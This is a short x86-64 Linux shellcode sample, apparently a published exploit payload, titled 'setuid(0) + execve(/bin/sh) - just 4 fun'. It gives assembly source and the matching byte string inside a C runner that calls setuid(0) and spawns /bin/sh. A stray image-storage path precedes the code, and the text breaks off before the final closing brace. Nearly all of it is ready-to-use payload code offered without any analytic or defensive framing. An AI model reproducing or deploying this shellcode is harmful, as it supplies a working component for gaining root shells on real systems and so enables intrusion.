 /*
setuid(0) + execve(/bin/sh) - just 4 fun.
xi4oyu [at] 80sec.com
main(){
__asm(  "xorq %rdi,%rdi\n\t"
        "mov $0x69,%al\n\t"
        "syscall \n\t"
        "xorq   %rdx, %rdx \n\t"
        "movq   $0x68732f6e69622fff,%rbx; \n\t"
        "shr    $0x8, %rbx; \n\t"
        "push   %rbx; \n\t"
        "movq   %rsp,%rdi; \n\t"
        "xorq   %rax,%rax; \n\t"
        "pushq  %rax; \n\t"
        "pushq  %rdi; \n\t"
        "movq   %rsp,%rsi; \n\t"
        "mov    $0x3b,%al; \n\t"
        "syscall ; \n\t"
        "pushq  $0x1 ; \n\t"
        "pop    %rdi ; \n\t"
        "pushq  $0x3c ; \n\t"
        "pop    %rax ; \n\t"
        "syscall  ; \n\t"
);
}
*/
main() {
        char shellcode[] =
        "\x48\x31\xff\xb0\x69\x0f\x05\x48\x31\xd2\x48\xbb\xff\x2f\x62"
        "\x69\x6e\x2f\x73\x68\x48\xc1\xeb\x08\x53\x48\x89\xe7\x48\x31"
        "\xc0\x50\x57\x48\x89\xe6\xb0\x3b\x0f\x05\x6a\x01\x5f\x6a\x3c"
        "\x58\x0f\x05";
        (*(void (*)()) shellcode)();